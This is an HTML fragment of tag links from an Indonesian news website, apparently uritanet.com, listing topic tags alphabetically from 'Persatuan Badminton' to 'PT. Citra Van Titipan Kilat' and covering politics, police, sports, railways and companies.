					<span><a href="https://uritanet.com/tag/persatuan-badminton/">Persatuan Badminton</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persatuan-bank-jaringan-indonesia/">Persatuan Bank Jaringan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persatuan-pencak-silat-indonesia-ppsi/">Persatuan Pencak Silat Indonesia (PPSI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persatuan-tenis-lapangan-indonesia/">Persatuan Tenis Lapangan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perserikatan-bangsa-bangsa/">Perserikatan Bangsa-Bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perseroan-terbatas/">Perseroan Terbatas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persidanganfarizrm/">PersidanganFarizRM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persidanganpnjaksel/">PersidanganPNJaksel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persija-jakarta/">Persija Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persipasi/">Persipasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persit/">PERSIT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perspektifpolitik/">PerspektifPolitik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertahanannegara/">PertahananNegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertahananrakyatsemesta/">PertahananRakyatSemesta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertama-di-indonesia/">Pertama di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertanian/">Pertanian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertanian-berkelanjutan/">pertanian berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertanian-modern/">pertanian modern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertanian-tradisional/">pertanian tradisional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertaniandiybangkit/">PertanianDIYBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertanianindonesia/">PertanianIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertarungan-ketat-di-papan-atas-the-indonesia-pro-am-2024/">Pertarungan Ketat di Papan Atas The Indonesia Pro-Am 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertiwi/">PERTIWI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertumbuhan-ekonomi-nasional/">pertumbuhan ekonomi nasional.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertumbuhanekonomi8persen/">PertumbuhanEkonomi8Persen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perubahaniklim/">PerubahanIklim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perusahaan-indonesia-harus-serius-kelola-data-untuk-bersaing/">Perusahaan Indonesia Harus Serius Kelola Data untuk Bersaing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perusahaan-obat-nasional/">perusahaan obat nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perwira-tni/">Perwira TNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perwujudan-dua-juta-dukungan-bunda/">perwujudan Dua Juta Dukungan Bunda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pesan-besok-hemat-20-persen/">Pesan Besok Hemat 20 Persen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pesing-koneng/">Pesing Koneng</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pesisirhijau/">PesisirHijau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pesta-rakyat-menyambut-pelantikan-presiden-dan-wakil-presiden-terpilih-2024-2029/">Pesta Rakyat Menyambut Pelantikan Presiden dan Wakil Presiden Terpilih 2024-2029</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pestadurian/">PestaDurian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pestapora-2025-jadi-panggung-persatuan-musik-indonesia/">Pestapora 2025 Jadi Panggung Persatuan Musik Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petanibangkit/">PetaniBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petanibantul/">PetaniBantul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petaniberdaulat/">PetaniBerdaulat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petaniberdaya/">PetaniBerdaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petanijabar/">PetaniJabar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petanitembakau/">PetaniTembakau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peter-f-gontha/">Peter F. Gontha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petugas-daily-check-di-balik-layar-keselamatan-perjalanan-kereta-api/">Petugas "Daily Check" di Balik Layar Keselamatan Perjalanan Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petugas-cuci-kereta/">Petugas Cuci Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petugas-jaga-lintasan-garda-terdepan-keselamatan-di-perlintasan-kereta-api/">Petugas Jaga Lintasan: Garda Terdepan Keselamatan di Perlintasan Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petugas-otc/">Petugas OTC</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pevs-2025-arena-unjuk-gigi-inovasi-ev-dan-dukungan-nyata-untuk-umkm-jakarta/">PEVS 2025: Arena Unjuk Gigi Inovasi EV dan Dukungan Nyata untuk UMKM Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pewarna/">Pewarna</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pewarna-makanan-alami/">Pewarna Makanan Alami</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pfi/">PFI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pgn-salurkan-gas-bumi-ke-hotel-nusantara-di-ibu-kota-nusantara/">PGN Salurkan Gas Bumi ke Hotel Nusantara di Ibu Kota Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/phbs/">PHBS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/phd/">PhD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/philanthropyforclimate/">PhilanthropyForClimate</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pho/">Pho</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pia-ardhya-garini/">PIA Ardhya Garini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/piala-asia-bola-basket-2021/">Piala Asia Bola Basket 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/piala-dunia-2022/">Piala Dunia 2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/piala-dunia-2022-qatar/">Piala Dunia 2022 Qatar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/piala-dunia-u-20/">Piala Dunia U-20</a></span>           
					    
					<span><a href="https://uritanet.com/tag/piala-wakil-walikota-bekasi/">Piala Wakil Walikota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/piano-elektrik/">piano elektrik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pidana-umum/">Pidana umum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pik2/">PIK2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pilpres/">Pilpres</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pilpres-2024/">Pilpres 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pimpinan-dpd-ri/">Pimpinan DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pinjaman-online/">pinjaman online</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pink-remaja/">Pink remaja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pisahsambutkodimppu/">PisahSambutKodimPPU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pj-craft/">PJ Craft</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pjhf2025/">PJHF2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pki/">PKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pkn/">PKN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pks/">PKS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pku/">PKU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/platform-d2d/">platform D2D</a></span>           
					    
					<span><a href="https://uritanet.com/tag/platinum-cineplex-dibuka/">Platinum Cineplex Dibuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/playground/">playground</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pledoifarizrm/">PledoiFarizRM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pltn/">PLTN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pn-jakpus/">PN Jakpus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pnr-superblast/">PNR Superblast</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pob-launching-logo-hari-sumpah-pemuda-pemuda-2024/">POB Launching Logo Hari Sumpah Pemuda Pemuda 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pocarisweatrun2025/">POCARISWEATRun2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/podcast-what-the-fact-politics/">podcast What The Fact! Politics</a></span>           
					    
					<span><a href="https://uritanet.com/tag/point-of-view/">point of view</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pointstar/">Pointstar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pokdarkamtibmas/">PokdarKamtibmas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polhukam/">POLHUKAM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polisi/">Polisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polisi-militer-tni-angkatan-darat-pomad/">Polisi Militer TNI Angkatan Darat (POMAD)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polisi-peduli-lingkungan/">Polisi Peduli Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polisidekatmasyarakat/">PolisiDekatMasyarakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polisisahabatrakyat/">PolisiSahabatRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/politikberadab/">PolitikBeradab</a></span>           
					    
					<span><a href="https://uritanet.com/tag/politikmendengar/">PolitikMendengar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/politiksejuk/">PolitikSejuk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polres-metro-bekasi-kota/">Polres Metro Bekasi Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polrestangsel/">PolresTangsel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polri/">Polri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polri-hingga-warga-setempat-bersihkan-jalur-rel-tanah-abang-duri-dari-sampah-dan-bangunan-liar/">POLRI hingga Warga Setempat: Bersihkan Jalur Rel Tanah Abang–Duri dari Sampah dan Bangunan Liar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polri-tetapkan-11-tersangka-dalam-kasus-judi-online-bernilai-miliaran-rupiah/">Polri Tetapkan 11 Tersangka dalam Kasus Judi Online Bernilai Miliaran Rupiah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polridanperfilman/">PolriDanPerfilman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polrihumanis/">PolriHumanis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polripresisi/">PolriPresisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polsek-pasar-minggu/">Polsek Pasar Minggu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polsekjagakarsa/">PolsekJagakarsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polsekserpong/">PolsekSerpong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polytron-genjot-ekspansi-dan-sinergi-industri/">Polytron Genjot Ekspansi dan Sinergi Industri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polytron-hadirkan-fun-run-interaktif-hingga-konser-musik-lintas-generasi/">Polytron Hadirkan Fun Run Interaktif hingga Konser Musik Lintas Generasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polytron-perluas-akses-motor-listrik-dengan-skema-subsidi-dan-battery-subscription/">Polytron Perluas Akses Motor Listrik dengan Skema Subsidi dan Battery Subscription</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pon-2021/">PON 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pon-xx/">PON XX</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pon-xx-papua/">PON XX Papua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pon2024/">PON2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pon2028/">PON2028</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pondok-indah-jadi-panggung-ambisi-lintas-generasi-di-mandiri-indonesia-open-2025/">Pondok Indah Jadi Panggung Ambisi Lintas Generasi di Mandiri Indonesia Open 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pontianakpeduli/">PontianakPeduli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pop-melow/">Pop Melow</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pop-punk/">Pop Punk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/popular-di-ranah-pengiriman/">Popular di Ranah Pengiriman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/porprovjatim/">PorprovJatim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/porsimaptar/">Porsimaptar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/porter-stasiun-gambir-beri-layanan-angkut-barang-gratis-untuk-apresiasi-pelanggan/">Porter Stasiun Gambir Beri Layanan Angkut Barang Gratis untuk Apresiasi Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/posluhdes/">POSLUHDES</a></span>           
					    
					<span><a href="https://uritanet.com/tag/potensi-anak-usia-satu-tahun-ke-atas-di-indonesia/">potensi anak usia satu tahun ke atas di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/potensi-konflik-presiden-dan-wapres-diwaspadai/">Potensi Konflik Presiden dan Wapres Diwaspadai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/potensilokal/">PotensiLokal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pp/">PP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pp-no-28-2022/">PP No.28/2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pp202021/">PP202021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ppatk/">PPATK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ppi/">PPI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ppmipakistan/">PPMIPakistan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ppp/">PPP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ppprsi/">PPPRSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ppu/">PPU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pr-eagle/">PR Eagle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prabowo/">Prabowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prabowo-subianto/">Prabowo Subianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prabowo-subianto-dan-gibran-rakabuming-raka-resmi-dilantik-sebagai-presiden-dan-wakil-presiden-indonesia-2024-2029/">Prabowo Subianto dan Gibran Rakabuming Raka Resmi Dilantik sebagai Presiden dan Wakil Presiden Indonesia 2024-2029</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prabowo-subianto-terima-kasih-pan/">Prabowo Subianto: "Terima Kasih PAN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prabowodipbb/">PrabowoDiPBB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prabowogibran2025/">PrabowoGibran2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prabowosubianto/">PrabowoSubianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prajurit-tni/">prajurit TNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/praktisi-hukum/">praktisi hukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prambanan-jazz-festival-2025-ruang-ekspresi-baru-generasi-muda-dalam-merayakan-budaya/">Prambanan Jazz Festival 2025: Ruang Ekspresi Baru Generasi Muda dalam Merayakan Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pramonoanung/">PramonoAnung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prasasti-dhaniswari/">Prasasti Dhaniswari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pratikno-resmi-jabat-menko-pmk/">Pratikno Resmi Jabat Menko PMK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pratikno-skb-libur-sekolah-selama-ramadhan-segera-terbit/">Pratikno: SKB Libur Sekolah Selama Ramadhan Segera Terbit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pratiwi-kusuma/">Pratiwi Kusuma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pray/">Pray</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prcs/">PRCS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/preferential-trade-agreementv/">Preferential Trade Agreementv</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prejourneyconcert2025/">PreJourneyConcert2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/premier-hospitals/">Premier Hospitals</a></span>           
					    
					<span><a href="https://uritanet.com/tag/preseden-buruk/">Preseden buruk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden/">Presiden</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-direktur-eagle/">Presiden Direktur Eagle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-direktur-jne/">Presiden Direktur JNE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-joko-widodo/">Presiden Joko Widodo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-jokowi/">Presiden Jokowi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-jokowi-buka-konferensi-dan-pameran-kelapa-internasional-ke-51-di-surabaya/">Presiden Jokowi Buka Konferensi dan Pameran Kelapa Internasional ke-51 di Surabaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-jokowi-resmikan-kongres-pan-ke-6-langkah-strategis-menuju-indonesia-terdepan/">Presiden Jokowi Resmikan Kongres PAN ke-6: Langkah Strategis Menuju Indonesia Terdepan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-ke-6-ri/">Presiden ke-6 RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-republik-indonesia-tahun-2024/">Presiden Republik Indonesia tahun 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-ri-joko-widodo/">Presiden RI Joko widodo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presidenprabowo/">PresidenPrabowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presidensialisme/">presidensialisme</a></span>           
					    
					<span><a href="https://uritanet.com/tag/president-consumer-loans-bank-mandiri/">President Consumer Loans Bank Mandiri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/president-world-council-of-stem-cell/">President World Council of Stem Cell</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presidiumkonstitusi/">PresidiumKonstitusi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prestasianakbangsa/">PrestasiAnakBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prestasiolahraga/">PrestasiOlahraga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prestasitanpaintervensi/">PrestasiTanpaIntervensi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prihatin/">Prihatin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/priindonesia/">PRIIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prioritaskan-keselamatan-dan-kesiapan-sdm/">Prioritaskan Keselamatan dan Kesiapan SDM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prioritaskan-keselamatan-dan-layanan-penumpang/">Prioritaskan Keselamatan dan Layanan Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prioritaskan-keselamatan-pengguna-jalan-dan-penumpang/">Prioritaskan Keselamatan Pengguna Jalan dan Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/priresmiberdiri/">PRIResmiBerdiri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/produk/">Produk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/produk-crossborder/">produk crossborder</a></span>           
					    
					<span><a href="https://uritanet.com/tag/produk-daur-ulang-pet-booth-le-minerale/">Produk Daur Ulang PET Booth Le Minerale</a></span>           
					    
					<span><a href="https://uritanet.com/tag/produksi/">produksi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/produksi-konten-10x-lebih-efisien/">Produksi Konten 10x Lebih Efisien</a></span>           
					    
					<span><a href="https://uritanet.com/tag/produksi-pangan-nasional/">produksi pangan nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/produser/">Produser</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prof-deby-vinski/">Prof Deby Vinski</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prof-dr-budi-sampurna/">Prof dr Budi Sampurna</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prof-dr-deby-vinski-msc-phd/">Prof dr Deby Vinski MSc PhD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prof-deby-vinski-torehkan-inovasi-stem-cell-berkelas-dunia/">Prof. Deby Vinski Torehkan Inovasi Stem Cell Berkelas Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prof-dr-deby-susanti-pada-vinski/">Prof. Dr. Deby Susanti Pada Vinski</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prof-dr-deby-vinski-pimpin-kongres-internasional-kedokteran-regeneratif-di-roma/">Prof. dr. Deby Vinski Pimpin Kongres Internasional Kedokteran Regeneratif di Roma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prof-dr-mahfud-md/">Prof. Dr. Mahfud MD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/professor-deny/">Professor Deny</a></span>           
					    
					<span><a href="https://uritanet.com/tag/professor-jimly-assidiqie/">Professor Jimly Assidiqie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/professor-tim-lindsey/">Professor Tim Lindsey</a></span>           
					    
					<span><a href="https://uritanet.com/tag/professor-vedi-hadits/">Professor Vedi Hadits</a></span>           
					    
					<span><a href="https://uritanet.com/tag/profit-bisnis-maksimal/">Profit bisnis maksimal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/program-bulutangkis/">Program Bulutangkis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/program-global-exploration/">Program Global Exploration</a></span>           
					    
					<span><a href="https://uritanet.com/tag/programkependudukan/">ProgramKependudukan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/programprioritas/">ProgramPrioritas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/projo-tegaskan-dukungan-untuk-ikn-dan-ridwan-kamil-dalam-pilkada-jakarta/">Projo Tegaskan Dukungan untuk IKN dan Ridwan Kamil dalam Pilkada Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/projo-umumkan-dukungan-calon-kepala-daerah-gelombang-ke-6-untuk-pilkada-serentak-2024/">Projo Umumkan Dukungan Calon Kepala Daerah Gelombang ke-6 untuk Pilkada Serentak 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/promo-khusus/">Promo Khusus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/promo-merdeka-kai-diserbu/">Promo Merdeka KAI Diserbu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/promosikan-health-tourism-indonesia/">Promosikan Health Tourism Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/properti-hunian/">properti hunian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/property-market-outlook-a1-2023/">Property Market Outlook A1 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prosedur/">Prosedur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/proses-hukum/">Proses hukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prospektif/">prospektif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/provinsi-daerah-istimewa-yogyakarta/">Provinsi Daerah Istimewa Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/provinsi-gorontalo/">Provinsi Gorontalo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/provinsi-papua/">Provinsi Papua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/provinsi-sulawesi-utara/">Provinsi Sulawesi Utara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/proyeksi-transaksi-rp-6-triliun-di-akhir-2025/">Proyeksi Transaksi Rp 6 Triliun di Akhir 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/psikolog-dan-co-founder-rumah-dandelion/">Psikolog dan Co Founder Rumah Dandelion</a></span>           
					    
					<span><a href="https://uritanet.com/tag/psn/">PSN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pso-kereta-api-2025-komitmen-negara-menjembatani-mobilitas-masyarakat-kelas-menengah-dan-bawah/">PSO Kereta Api 2025: Komitmen Negara Menjembatani Mobilitas Masyarakat Kelas Menengah dan Bawah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/psrunlombok/">PSRunLombok</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pssi/">PSSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt/">PT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-benelli-motor-indonesia-perkenalkan-morbidelli-di-jakarta-fair-2025/">PT Benelli Motor Indonesia Perkenalkan Morbidelli di Jakarta Fair 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-central-mega-kencana/">PT Central Mega Kencana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-garuda-indonesia-persero-tbk/">PT Garuda Indonesia (Persero) Tbk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-garuda-indonesia-tbk/">PT Garuda Indonesia Tbk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-gf-indonesia/">PT GF Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-indonesia-tourism-development-corporation/">PT Indonesia Tourism Development Corporation</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai/">PT KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-dan-stakeholder-gelar-sosialisasi-keselamatan-di-13-daerah-operasi-perlintasan-sebidang-dalam-rangka-hut-ri-ke-79/">PT KAI dan Stakeholder Gelar Sosialisasi Keselamatan di 13 Daerah Operasi Perlintasan Sebidang dalam Rangka HUT RI ke-79</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-daop-1-jakarta/">PT KAI Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-daop-1-jakarta-catat-kedatangan-37-ribu-penumpang-pada-puncak-arus-balik-long-weekend/">PT KAI Daop 1 Jakarta Catat Kedatangan 37 Ribu Penumpang pada Puncak Arus Balik Long Weekend</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-daop-1-jakarta-layani-36-ribu-lebih-penumpang-di-awal-libur-panjang/">PT KAI Daop 1 Jakarta Layani 36 Ribu Lebih Penumpang di Awal Libur Panjang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-daop-1-jakarta-salurkan-bantuan-untuk-korban-banjir-di-bekasi/">PT KAI Daop 1 Jakarta Salurkan Bantuan untuk Korban Banjir di Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-hadirkan-layanan-kesehatan-gratis-di-stasiun-maseng-melalui-rail-clinic/">PT KAI Hadirkan Layanan Kesehatan Gratis di Stasiun Maseng Melalui Rail Clinic</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-perkuat-hubungan-dengan-bpk-penabur-gading-serpong-dalam-pengembangan-transportasi-berkelanjutan/">PT KAI Perkuat Hubungan dengan BPK Penabur Gading Serpong dalam Pengembangan Transportasi Berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-tuntut-ganti-rugi-atas-insiden-ka-parcel-tertemper-mobil-box-di-jpl-46/">PT KAI Tuntut Ganti Rugi atas Insiden KA Parcel Tertemper Mobil Box di JPL 46</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kawasan-berikat-nusantara-kbn-persero/">PT Kawasan Berikat Nusantara (KBN) Persero</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-metropolitan-land-tbk/">PT Metropolitan Land Tbk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-nestle-indonesia/">PT Nestlé Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-pos-indonesia/">PT Pos Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-shopee-indonesia/">PT Shopee Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-sumber-tata-lestari/">PT Sumber Tata Lestari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-anugrah-indo-mandiri/">PT. Anugrah Indo Mandiri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-chevron-pasific/">PT. Chevron Pasific</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-citra-van-titipan-kilat/">PT. Citra Van Titipan Kilat</a></span>           
					    
